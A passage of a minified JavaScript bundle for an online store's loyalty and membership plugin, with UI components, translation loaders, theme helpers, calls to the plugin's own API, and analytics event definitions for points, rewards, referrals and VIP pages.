t(r,n,mt({},i,{attrs:Array.prototype.concat(i.attrs,o).filter(Boolean)}))},a}(Ss,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){wo[e]=wo(e)});var y5=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=Ms(r),pn.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,i,a){var o=a(qt(this.rules,n,i,a).join(""),""),s=this.componentId+r;i.insertRules(s,s,o)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,i,a){r>2&&pn.registerId(this.componentId+r),this.removeStyles(r,i),this.createStyles(r,n,i,a)},e}();function M5(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=hr.apply(void 0,[e].concat(r)),a="sc-global-"+hi(JSON.stringify(i)),o=new y5(i,a);function s(c){var d=mi(),l=Ts(),f=ht(dr),p=Ee(d.allocateGSInstance(a)).current;return d.server&&u(p,c,d,f,l),Ln(function(){if(!d.server)return u(p,c,d,f,l),function(){return o.removeStyles(p,d)}},[p,c,d,f,l]),null}function u(c,d,l,f,p){if(o.isStatic)o.renderStyles(c,z_,l,p);else{var h=mt({},d,{theme:Rs(d,f,s.defaultProps)});o.renderStyles(c,h,l,p)}}return Bt.memo(s)}function xr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=hr.apply(void 0,[e].concat(r)).join(""),a=hi(i);return new Is(a,i)}var ye=function(){return ht(dr)};const qe=wo;var b5=function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=ba(t);return function(a){return _(Ma,{fallback:r,children:_(n,ke({},a))})}};const Ve=b5;var T5=0,I5=function(t){var r=t.rootNode,n=t.className,i=t.children,a=Ee(null);if(Q(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var o=document.createElement("div");o.className=n||"portal-".concat(T5++),a.current=o,document.body.appendChild(o)}return Wt(i,r||a.current)};const Xt=I5;var Ps={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var o=typeof a;if(o==="string"||o==="number")n.push(a);else if(Array.isArray(a)){if(a.length){var s=r.apply(null,a);s&&n.push(s)}}else if(o==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){n.push(a.toString());continue}for(var u in a)t.call(a,u)&&a[u]&&n.push(u)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(Ps);const O1=Ps.exports;var R5={mask:1002,toast:3e3},E4={mask:300,popup:300},y4="body{overflow: hidden !important;}";const w5="_toast_1bz7c_17",S5="_center_1bz7c_27",P5="_content_1bz7c_31",D5="_fadeIn_1bz7c_46",A5="_salesFadeIn_1bz7c_1",O5="_fadeOut_1bz7c_49",N5="_salesFadeOut_1bz7c_1",Er={toast:w5,center:S5,content:P5,fadeIn:D5,salesFadeIn:A5,fadeOut:O5,salesFadeOut:N5};var or={duration:2e3,position:"center",top:"50px",bottom:"50px"},k5=function(t){var r=t.content,n=r===void 0?"content":r,i=t.duration,a=i===void 0?or.duration:i,o=t.position,s=o===void 0?or.position:o,u=t.top,c=u===void 0?or.top:u,d=t.bottom,l=d===void 0?or.bottom:d,f=t.zIndex,p=f===void 0?R5.toast:f,h=t.onDestory,L=t.className,m=t.style,g=t.contentClassName,C=t.contentStyle,v=te(!1),b=sr(v,2),M=b[0],D=b[1];return Q(function(){var $=null,U=null;return a&&($=setTimeout(function(){D(!0)},a-350),U=setTimeout(function(){h==null||h()},a)),function(){$&&clearTimeout($),U&&clearTimeout(U)}},[a,h]),_("div",{class:O1(Er.toast,Ir({},Er.center,s==="center"),L),style:ke({zIndex:p,top:s==="top"?c:"",bottom:s==="bottom"?l:""},m||{}),children:_("div",{class:O1(Er.content,M?Er.fadeOut:Er.fadeIn,g),style:ke({opacity:M?0:1},C||{}),children:n})})};function Y5(e){(e==null?void 0:e.duration)!==void 0&&(or.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(or.position=e.position)}var Ot=[],N1=function(t){for(var r,n=0;n<Ot.length;n++){var i;if((Ot==null||(i=Ot[n])===null||i===void 0?void 0:i.el)===t){r=n;break}}r>-1&&(Ot.splice(r,1),t==null||t.remove())};function x5(e){vu(Ot)&&Ot.forEach(function(n){var i=n.el;N1(i)});var t=document.createElement("div");Ot.push({el:t}),document.body.appendChild(t);var r=function(){var i;N1(t),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return qc(_(k5,ke(ke({},e),{},{onDestory:r})),t),{close:r}}var B5={show:x5,config:Y5};const H5=B5,Ds=fr({}),yr=Object.assign({"./translation/ar/default.json":()=>J(()=>import("./default-chunk-003454d6.js"),[]),"./translation/bg/default.json":()=>J(()=>import("./default-chunk-aaadb80b.js"),[]),"./translation/cs/default.json":()=>J(()=>import("./default-chunk-43649d53.js"),[]),"./translation/da/default.json":()=>J(()=>import("./default-chunk-530becd7.js"),[]),"./translation/de/default.json":()=>J(()=>import("./default-chunk-d34aa5c4.js"),[]),"./translation/el/default.json":()=>J(()=>import("./default-chunk-b91246d1.js"),[]),"./translation/en/default.json":()=>J(()=>import("./default-chunk-41f61894.js"),[]),"./translation/es/default.json":()=>J(()=>import("./default-chunk-104e48d6.js"),[]),"./translation/et/default.json":()=>J(()=>import("./default-chunk-4dbd472f.js"),[]),"./translation/fi/default.json":()=>J(()=>import("./default-chunk-2ccf485c.js"),[]),"./translation/fr/default.json":()=>J(()=>import("./default-chunk-47160875.js"),[]),"./translation/hi/default.json":()=>J(()=>import("./default-chunk-b1a8f8dd.js"),[]),"./translation/hr/default.json":()=>J(()=>import("./default-chunk-b58dd4ce.js"),[]),"./translation/hu/default.json":()=>J(()=>import("./default-chunk-aaf89f34.js"),[]),"./translation/id/default.json":()=>J(()=>import("./default-chunk-15f3c620.js"),[]),"./translation/it/default.json":()=>J(()=>import("./default-chunk-3aca0b65.js"),[]),"./translation/ja/default.json":()=>J(()=>import("./default-chunk-21554c23.js"),[]),"./translation/ko/default.json":()=>J(()=>import("./default-chunk-42fb9788.js"),[]),"./translation/lt/default.json":()=>J(()=>import("./default-chunk-34e47dec.js"),[]),"./translation/lv/default.json":()=>J(()=>import("./default-chunk-009742ba.js"),[]),"./translation/ms/default.json":()=>J(()=>import("./default-chunk-6e5ef7e8.js"),[]),"./translation/nb/default.json":()=>J(()=>import("./default-chunk-ced0e41f.js"),[]),"./translation/nl/default.json":()=>J(()=>import("./default-chunk-6485216b.js"),[]),"./translation/pl/default.json":()=>J(()=>import("./default-chunk-b6b30300.js"),[]),"./translation/pt-pt/default.json":()=>J(()=>import("./default-chunk-07a5be71.js"),[]),"./translation/pt/default.json":()=>J(()=>import("./default-chunk-39005116.js"),[]),"./translation/ro/default.json":()=>J(()=>import("./default-chunk-6d42fcc6.js"),[]),"./translation/ru/default.json":()=>J(()=>import("./default-chunk-128e0556.js"),[]),"./translation/sk/default.json":()=>J(()=>import("./default-chunk-163e3380.js"),[]),"./translation/sl/default.json":()=>J(()=>import("./default-chunk-f2f841ec.js"),[]),"./translation/sv/default.json":()=>J(()=>import("./default-chunk-cccef530.js"),[]),"./translation/th/default.json":()=>J(()=>import("./default-chunk-0c7d7d2f.js"),[]),"./translation/tr/default.json":()=>J(()=>import("./default-chunk-50d692e5.js"),[]),"./translation/vi/default.json":()=>J(()=>import("./default-chunk-c53cf54e.js"),[]),"./translation/zh-hans-cn/default.json":()=>J(()=>import("./default-chunk-edd51635.js"),[]),"./translation/zh-hant-tw/default.json":()=>J(()=>import("./default-chunk-df15071c.js"),[])}),$5="en",F5=({children:e})=>{const[t,r]=te(null),{locale:n}=ei(!0);return Ln(()=>{var a;let i=`./translation/${n}/default.json`;typeof yr[i]!="function"&&(i=`./translation/${$5}/default.json`),typeof yr[i]=="function"?(a=yr[i])==null||a.call(yr).then(({default:o})=>{r(o!=null?o:{})}).catch(()=>{r({})}):r({})},[n]),t?_(Ds.Provider,{value:{locale:n,localeResource:t},children:e}):null},j5=new RegExp(/{{([\s\S]+?)}}/g);function Br(){const{locale:e,localeResource:t}=ht(Ds);return{tr:tt((n,i)=>t[n]?Object.keys(i||{}).length>0?t[n].replace(j5,(a,o)=>o in i?i[o]:a):t[n]:n,[t]),locale:e}}class U5{constructor(){Rt(this,"_listeners",Array())}hasListeners(){return this._listeners.length>0}addListener(t){this._listeners.push(t)}removeListener(t){const r=this._listeners.indexOf(t);r>-1&&this._listeners.splice(r,1)}}class V5 extends U5{constructor(t){super(),this.value=t}getValue(){return this.value}setValue(t){const r=this.value;this.value=t instanceof Function?t(this.value):t,this.notifyListeners(this.value,r)}notifyListeners(t,r){if(!!this.hasListeners())for(const n of this._listeners)n(t,r)}}function G5(e,t,r){Q(()=>{e.addListener(t);let n;return r&&(n=r()),()=>{e.removeListener(t),n&&n()}},[e,t,r])}class W5 extends V5{}function z5(e,t=!0){const[r,n]=te(e.getValue()),i=Ee(r);i.current=r;const a=Ee(t);a.current=t;const o=tt((c,d)=>{const l=a.current;l===!1||l instanceof Function&&!l(c,d)||n(c)},[]),s=tt(()=>{e.getValue()!==i.current&&o(e.getValue(),i.current)},[e,o]);G5(e,o,s);const u=tt(c=>{e.setValue(c)},[e]);return{state:e.getValue(),setState:u}}const Z5=[H.HOME,H.PRODUCTS_DETAIL,H.PRODUCTS,H.PRODUCTS_SEARCH,H.CART,H.CENTER,H.NOT_FOUND,H.CUSTOM,H.ACTIVITY];var pa,ma,ha,ga;const q5={isRTL:!1,appState:{isOpenPluginSwitch:!1,isPreview:!1,isMobile:!1,isClient:!0},homeData:{},logo:(ma=(pa=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:pa.storeInfo)==null?void 0:ma.standardLogo,showApp:Ta().openMemberSystem,isPreview:!1,customData:{isPreview:!1,storeName:(ga=(ha=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:ha.storeInfo)==null?void 0:ga.name,homeNotLogin:null,homeLogin:null,showApp:!1,themeSetting:null,previewTypeSwitch:!1,userData:null,storeInfo:null,page:et.NotLoginHome,entrySetting:{showType:tr.ICON_TEXT,icon:"DEFAULT",entryText:"",pages:Z5,platforms:[un.WEBSITE,un.MOBILE],pcPosition:lt.BOTTOM_RIGHT,mobilePosition:lt.BOTTOM_RIGHT,pcPaddingSide:Gr.PC_SIDE,pcPaddingBottom:Gr.PC_BOTTOM,mobilePaddingSide:Gr.MOBILE_SIDE,mobilePaddingBottom:Gr.MOBILE_BOTTOM,entryColor:"primary",fontColor:"#1F1E1E",entryShape:Ia.AROUND},Vip:null,Referrals:null,Nudge:null,nudgeData:{nudgeType:null,rewards:{available:[],unavailable:[]}}},score:0,pointName:"",isCustomPoint:!1,pluginMaxHeight:600,rewardList:[]},As=new W5(q5),Os=fr(As);function Ye(){const e=ht(Os),{state:t,setState:r}=z5(e);return{sharedState:t,setSharedState:r}}const X5=()=>{var r,n;const{sharedState:e}=Ye(),t=((n=(r=e==null?void 0:e.customData)==null?void 0:r.themeSetting)==null?void 0:n.isFollowHostFont)&&!!$i;return{isFollowThemeFont:t,fontFamily:t?$i:"Helvetica Neue"}},k1=function(...e){const t=e.map(function(r){const n=r/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)});return t[0]*.2126+t[1]*.7152+t[2]*.0722},mn=function(e){if(!e)return{};let t=e.toLowerCase(),r="";if(t.length===4){let i="#";for(let a=1;a<4;a+=1)i+=t.slice(a,a+1).concat(t.slice(a,a+1));t=i}const n=[];for(let i=1;i<7;i+=2)n.push(parseInt(`0x${t.slice(i,i+2)}`));return r=`rgb(${n.join(",")})`,{rgb:r,r:n[0],g:n[1],b:n[2]}},Y1=(e,t)=>{const r=mn(e),n=mn(t),i=k1(r.r,r.g,r.b),a=k1(n.r,n.g,n.b),o=Math.max(i,a),s=Math.min(i,a);return(o+.05)/(s+.05)};function M4(e){const t=Y1("#2c2c2c",e);return Y1("#fffff",e)<t?"light":"dark"}function Ns(e,t,r){const n=e/255,i=t/255,a=r/255,o=Math.max(n,i,a),s=o-Math.min(n,i,a),u=s?o===n?(i-a)/s:o===i?2+(a-n)/s:4+(n-i)/s:0;return[60*u<0?60*u+360:60*u,100*(s?o<=.5?s/(2*o-s):s/(2-(2*o-s)):0),100*(2*o-s)/2]}const x1=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},K5=(e="")=>e.startsWith("#")?x1(e):e.startsWith("rgb")?J5(e):e==="transparent"?x1("#00000000"):{},J5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},b4=(e,t=1)=>{const{r,g:n,b:i}=K5(e);return`rgba(${r}, ${n}, ${i}, ${t})`},gi=e=>{const[t,r]=te({}),{sharedState:n}=Ye(),{isFollowThemeFont:i,fontFamily:a}=X5(),o=tt(s=>{var l;const{primary:u="#F9D6A5",secondary:c="#1F1E1E"}=((l=n==null?void 0:n.customData)==null?void 0:l.themeSetting)||{},d={primary:u,secondary:c};return["primary","secondary"].includes(s)?{isCustom:!1,value:d[s],isUrl:!1}:{isCustom:!0,value:s,isUrl:Ra(s)}},[n]);return Q(()=>{var D,$;const s=(D=n==null?void 0:n.customData)==null?void 0:D.themeSetting,u=($=n==null?void 0:n.customData)==null?void 0:$.entrySetting,c=e||(s==null?void 0:s.style)||"light";let d={};const l=(s==null?void 0:s.primary)||"#F9D6A5",f=(s==null?void 0:s.secondary)||"#1F1E1E";c==="dark"?d={pageBg2:"#141414",pageBg:"#232324",boxBg:"#232324",text:"#fff",description:"rgba(255, 255, 255, 0.65)",border:"#1C1C1C",bottomBg:"linear-gradient(0deg, #232324 60.89%, rgba(35, 35, 36, 0) 100%)",productCardName:"#fff",productCardSku:"rgba(255, 255, 255, 0.3)",productPoint:"#fff",productCardBg:"#232324",productCardBorder:"rgba(255, 255, 255, 0.16)",title:"#fff"}:d={pageBg2:"#ffffff",pageBg:"#ffffff",boxBg:"#ffffff",text:"#2C2C2C",description:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",bottomBg:"linear-gradient(0deg, #FFFFFF 60.89%, rgba(255, 255, 255, 0) 100%)",productCardName:"#222",productCardSku:"rgba(0, 0, 0, 0.6)",productPoint:"#2c2c2c",productCardBg:"#f7f8fb",productCardBorder:"#f3f3f2",title:"#1F1E1E"};const p={primary:l,secondary:f},h=mn((p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"])||p.primary),[L,m,g]=Ns(h.r,h.g,h.b),C=`hsla(${L}, ${m}%, ${g}%, 1)`,v=`hsla(${L}, ${m>=1?m+10:m}%, ${g>15?g-15:g}%, 1)`;let b;switch(u==null?void 0:u.pcPosition){case lt.BOTTOM_LEFT:b={left:u==null?void 0:u.pcPaddingSide,bottom:(u==null?void 0:u.pcPaddingBottom)+88,right:"auto"};break;case lt.BOTTOM_RIGHT:b={right:u==null?void 0:u.pcPaddingSide,bottom:(u==null?void 0:u.pcPaddingBottom)+88,left:"auto"}}let M="";(s==null?void 0:s.linkColor)==="custom"?M=s==null?void 0:s.linkCustomColor:M=p==null?void 0:p[s==null?void 0:s.linkColor],r({theme:c,primary:l,secondary:f,btn:(p==null?void 0:p[s==null?void 0:s.btnColor])||l,btnText:(s==null?void 0:s.btnTextColor)||"#1F1E1E",link:M||f,icon:(p==null?void 0:p[s==null?void 0:s.iconColor])||l,light:"#ffffff",header:{bgColor:p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"],color:(s==null?void 0:s.headerColor)||"#1F1E1E",bgUrl:"",type:""},gradient:`linear-gradient(135.19deg, ${C}, ${v})`,iconBg:(p==null?void 0:p[u==null?void 0:u.entryColor])||l,iconTextColor:u==null?void 0:u.fontColor,appPosition:{...b},globalIconColor:p==null?void 0:p[(s==null?void 0:s.iconColor)||"primary"],globalIconTextColor:c==="dark"?"#fff":"#3B3836",multiLineTextEllipsis:{boxShadow:d.pageBg},fontFamily:a,isFollowThemeFont:i,...d})},[n,e]),{theme:t,getThemeFieldValue:o}},Vt=(e,t,r)=>ms(async(...n)=>{const i=await e(...n);return i==null?void 0:i.data},t,r),ks=()=>je.get("/api/bff/member-plugin/front/member-client/user/center/get"),T4=()=>je.get("/api/bff/member-plugin/front/member-client/user/center/get"),Q5=()=>je.get("/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch"),e3=e=>je.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList",{data:e}),t3=()=>je.get("/api/user/front/store/storeInfo");Fe.NotLoginHeader+"";const Kr="Points";class r3{constructor(t){Rt(this,"$initHistory");Rt(this,"$history");Rt(this,"$subscribers");Rt(this,"$nextEmit");const r=t?[t]:[];this.$initHistory=t,this.$history=r,this.$subscribers=[]}get curHistory(){return this.$history[this.$history.length-1]}push(t){t.name!==this.curHistory.name&&(this.$history.push(t),this.emit(t,"PUSH"))}replace(t){t.name!==this.curHistory.name&&(this.$history.pop(),this.$history.push(t),this.emit(t,"REPLACE"))}back(){this.$history.length>1&&(this.$history.pop(),this.emit(this.$history[this.$history.length-1],"BACK"))}reset(){this.$history=[this.$initHistory],this.emit(this.$initHistory,"RESET")}subscribe(t){if(typeof t!="function")throw new Error("typeof callback must be function");let r=!0;return this.$subscribers.push(t),()=>{if(!r)return;r=!1;const n=this.$subscribers.indexOf(t);this.$subscribers.splice(n,1)}}emit(t,r){if(!wa(this.$subscribers))return;let{promise:n}=this.$nextEmit||{};typeof n=="object"&&typeof n.then=="function"||(n=Promise.resolve().then(()=>{const{handler:a}=this.$nextEmit||{};typeof a=="function"&&a()}));const i=()=>{this.$subscribers.forEach(a=>{try{typeof a=="function"&&a({currentHistory:t,action:r})}catch(o){window.__sl_console__.error(o)}}),this.$nextEmit=void 0};this.$nextEmit={handler:i,promise:n}}}var Jr,n3=new Uint8Array(16);function o3(){if(!Jr&&(Jr=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Jr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Jr(n3)}const i3=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function a3(e){return typeof e=="string"&&i3.test(e)}var We=[];for(var uo=0;uo<256;++uo)We.push((uo+256).toString(16).substr(1));function s3(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,r=(We[e[t+0]]+We[e[t+1]]+We[e[t+2]]+We[e[t+3]]+"-"+We[e[t+4]]+We[e[t+5]]+"-"+We[e[t+6]]+We[e[t+7]]+"-"+We[e[t+8]]+We[e[t+9]]+"-"+We[e[t+10]]+We[e[t+11]]+We[e[t+12]]+We[e[t+13]]+We[e[t+14]]+We[e[t+15]]).toLowerCase();if(!a3(r))throw TypeError("Stringified UUID is invalid");return r}function c3(e,t,r){e=e||{};var n=e.random||(e.rng||o3)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t){r=r||0;for(var i=0;i<16;++i)t[r+i]=n[i];return t}return s3(n)}const So="fe0582ce2aeaad2f5f81f913350db378de53fdc8",q={...Xc,SignUpModal:166,UserCenterMember:173};var u3=(e=>(e[e.CLICK=102]="CLICK",e[e.HEARTBEAT=106]="HEARTBEAT",e[e.VIEW=101]="VIEW",e[e.INPUT=103]="INPUT",e))(u3||{}),l3=(e=>(e.EMPTY="",e[e.SPECIAL=-999]="SPECIAL",e[e.MEMBER_CENTER=801]="MEMBER_CENTER",e[e.NUDGE_CREATE_ACCOUNT=802]="NUDGE_CREATE_ACCOUNT",e[e.NUDGE_POINT_EXCHANGE=803]="NUDGE_POINT_EXCHANGE",e[e.NUDGE_REWARD_USE=804]="NUDGE_REWARD_USE",e[e.NUDGE_SHARE_INVITE=805]="NUDGE_SHARE_INVITE",e[e.MEMBER_CENTER_REWARD_DETAIL=806]="MEMBER_CENTER_REWARD_DETAIL",e[e.LE_REGISTER=141]="LE_REGISTER",e))(l3||{});const Ys={ENTER_VIEW:{page:180,module:-999,component:-999,action_type:101},ENTER_CLICK:{page:180,module:-999,component:-999,action_type:102}},xs={HOME_VIEW:{page:181,module:-999,component:-999,action_type:101},HOME_HEARTBEAT:{page:181,module:-999,component:-999,action_type:106},HOME_CLICK:{page:181,module:-999,component:-999,action_type:102},HOME_SIGN_IN_VIEW:{page:181,module:-999,component:101,action_type:101},HOME_SIGN_IN:{page:181,module:-999,component:102,action_type:102},HOME_SIGN_UP:{page:181,module:-999,component:103,action_type:102},HOME_NO_LOGIN_LEVEL_CLICK:{page:181,module:-999,component:104,action_type:102},HOME_CREDIT_VIEW:{page:181,module:101,component:-999,action_type:101},HOME_CREDIT_HISTORY:{page:181,module:101,component:101,action_type:102},HOME_CREDIT_COPY:{page:181,module:101,component:102,action_type:102},HOME_GIFT_CARD_VIEW:{page:181,module:102,component:101,action_type:101},HOME_GIFT_CARD_MORE:{page:181,module:102,component:102,action_type:102},HOME_GIFT_CARD_COPY:{page:181,module:102,component:103,action_type:102},HOME_REWARD_VIEW:{page:181,module:103,component:101,action_type:101},HOME_REWARD_ITEM_CLICK:{page:181,module:103,component:103,action_type:102},HOME_REWARD_MORE:{page:181,module:103,component:102,action_type:102},HOME_POINT_VIEW:{page:181,module:104,component:101,action_type:101},HOME_POINT_HISTORY:{page:181,module:104,component:102,action_type:102},HOME_POINT_EARN:{page:181,module:104,component:103,action_type:102},HOME_POINT_REDEEM:{page:181,module:104,component:104,action_type:102},HOME_LEVEL_VIEW:{page:181,module:105,component:101,action_type:101},HOME_TO_LEVEL_DETAIL:{page:181,module:105,component:102,action_type:102},HOME_TO_NEXT_LEVEL:{page:181,module:"",component:110,action_type:102},HOME_CLOSE:{page:181,module:"",component:111,action_type:102},HOME_PAID_BUY:{page:181,module:105,component:201,action_type:102},HOME_AUTO_RENEW_BUY:{page:181,module:105,component:202,action_type:102},HOME_REFERRAL_VIEW:{page:181,module:106,component:103,action_type:102},HOME_REFERRAL_MORE:{page:181,module:106,component:104,action_type:102},HOME_REFERRAL_COPY:{page:181,module:106,component:105,action_type:102},HOME_REFERRAL_CODE_COPY:{page:181,module:106,component:109,action_type:102},SHARE_TWITTER:{page:181,module:106,component:106,action_type:102},SHARE_FACEBOOK:{page:181,module:106,component:107,action_type:102},EMAIL:{page:181,module:106,component:108,action_type:102}},Bs={GIFT_CARD_VIEW:{page:182,module:-999,component:-999,action_type:101},GIFT_CARD_COPY:{page:182,module:-999,component:101,action_type:102}},Hs={REWARD_VIEW:{page:183,module:-999,component:-999,action_type:101},REWARD_ITEM_CLICK:{page:183,module:-999,component:101,action_type:102}},$s={VIEW_PAGE_EARN:{page:137,module:-999,component:-999,action_type:101},EARN_BY_ADD_PHONE:{page:137,module:"",component:108,action_type:102},EARN_BY_FILL_BIRTHDAY:{page:137,module:"",component:110,action_type:102},EARN_BY_SHARE_FACEBOOK:{page:137,module:"",component:112,action_type:102},EARN_BY_FOLLOW_FACEBOOK:{page:137,module:"",component:114,action_type:102},EARN_BY_FOLLOW_INSTAGRAM:{page:137,module:"",component:116,action_type:102},EARN_BY_SIGN_IN:{page:137,module:-999,component:118,action_type:102},EARN_BY_BIRTHDAY:{page:137,module:-999,component:120,action_type:102},EARN_BY_SUBSCRIPTION:{page:137,module:-999,component:122,action_type:102},EARN_BY_ADD_PHONE_VIEW:{page:137,module:-999,component:108,action_type:101},EARN_BY_FILL_BIRTHDAY_VIEW:{page:137,module:-999,component:110,action_type:101},EARN_BY_SHARE_FACEBOOK_VIEW:{page:137,module:-999,component:112,action_type:101},EARN_BY_FOLLOW_FACEBOOK_VIEW:{page:137,module:-999,component:114,action_type:101},EARN_BY_FOLLOW_INSTAGRAM_VIEW:{page:137,module:-999,component:116,action_type:101},EARN_BY_SIGN_IN_VIEW:{page:137,module:-999,component:118,action_type:101},EARN_BY_BIRTHDAY_VIEW:{page:137,module:-999,component:120,action_type:101},EARN_BY_SUBSCRIPTION_VIEW:{page:137,module:-999,component:122,action_type:101},POINT_BACK:{page:137,module:"",component:118,action_type:102},POINT_CLOSE:{page:137,module:"",component:123,action_type:102},POINT_EARN_LOGIN:{page:137,module:-999,component:101,action_type:102},POINT_EARN_REGISTER:{page:137,module:-999,component:103,action_type:102},POINT_EARN_LOGIN_VIEW:{page:137,module:-999,component:101,action_type:101},POINT_EARN_REGISTER_VIEW:{page:137,module:-999,component:103,action_type:101},POINT_EARN_SIGN_VIEW:{page:137,module:-999,component:105,action_type:101},POINT_EARN_SIGN_IN:{page:137,module:"",component:106,action_type:102},POINT_EARN_SIGN_UP:{page:137,module:"",component:107,action_type:102}},Fs={POINT_REDEEM_VIEW:{page:138,module:-999,component:-999,action_type:101},POINT_REDEEM_BACK:{page:138,module:"",component:127,action_type:102},POINT_REDEEM_CLOSE:{page:138,module:"",component:127,action_type:102},USE_POINT_BENEFIT:{page:138,module:-999,component:104,action_type:102},USE_POINT_VIEW_BUTTON:{page:138,module:-999,component:105,action_type:102},POINT_REDEEM_SIGN_IN:{page:138,module:"",component:103,action_type:102},POINT_REDEEM_SIGN_UP:{page:138,module:"",component:102,action_type:102},POINT_REDEEM_SIGN_VIEW:{page:138,module:-999,component:101,action_type:101}},js={FREE_GIFT_VIEW:{page:184,module:-999,component:-999,action_type:101},FREE_GIFT_SIGN_UP:{page:184,module:-999,component:101,action_type:102},FREE_GIFT_SIGN_IN:{page:184,module:-999,component:102,action_type:102},FREE_GIFT_EXCHANGE:{page:184,module:-999,component:103,action_type:102}},Us={VIP_DETAIL_VIEW:{page:185,module:-999,component:-999,action_type:101},VIP_DETAIL_SIGN_VIEW:{page:185,module:-999,component:101,action_type:101},VIP_DETAIL_SIGN_UP:{page:185,module:-999,component:102,action_type:102},VIP_DETAIL_SIGN_IN:{page:185,module:-999,component:103,action_type:102},VIP_DETAIL_ITEM_CLICK:{page:185,module:-999,component:105,action_type:102},VIP_DETAIL_MORE:{page:185,module:-999,component:104,action_type:102}},Vs={VIP_VIEW:{page:139,module:-999,component:-999,action_type:101},VIP_SIGN_UP:{page:139,module:"",component:128,action_type:102},VIP_SIGN_IN:{page:139,module:"",component:129,action_type:102},VIP_DETAIL_FILL:{page:139,module:-999,component:130,action_type:102},VIP_CLOSE:{page:139,module:"",component:131,action_type:102},VIP_ITEM_CLICK:{page:139,module:-999,component:130,action_type:102},VIP_ITEM_VIEW_CLICK:{page:139,module:-999,component:101,action_type:102},PAID_MEMBER_PANEL_VIEW:{page:q.Thankyou,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_CLICK:{page:q.Thankyou,module:145,component:200,action_type:102},PAID_MEMBER_PANEL_ORDERS_VIEW:{page:q.Orders,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_ORDERS_CLICK:{page:q.Orders,module:145,component:200,action_type:102}},Gs={REFERRAL_VIEW:{page:187,module:-999,component:-999,action_type:101},REFERRAL_COPY:{page:187,module:-999,component:101,action_type:102},REFERRAL_CODE_COPY:{page:187,module:-999,component:105,action_type:102},REFERRAL_TWITTER:{page:187,module:-999,component:102,action_type:102},REFERRAL_FACEBOOK:{page:187,module:-999,component:103,action_type:102},REFERRAL_EMAIL:{page:187,module:-999,component:104,action_type:102},REFERRAL_CODE_INPUT:{page:q.SignUp,module:141,component:200,action_type:103},REFERRAL_CODE_INPUT_MODAL:{page:q.SignUpModal,module:141,component:200,action_type:103}},Ws={NUDGE_CREATE_ACCOUNT_HOME_VIEW:{page:q.Home,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_SEARCH_VIEW:{page:q.ProductsSearch,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW:{page:q.Products,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW:{page:q.ProductsDetail,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_CART_VIEW:{page:q.Cart,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_HOME_BUTTON:{page:q.Home,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON:{page:q.ProductsSearch,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON:{page:q.Products,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL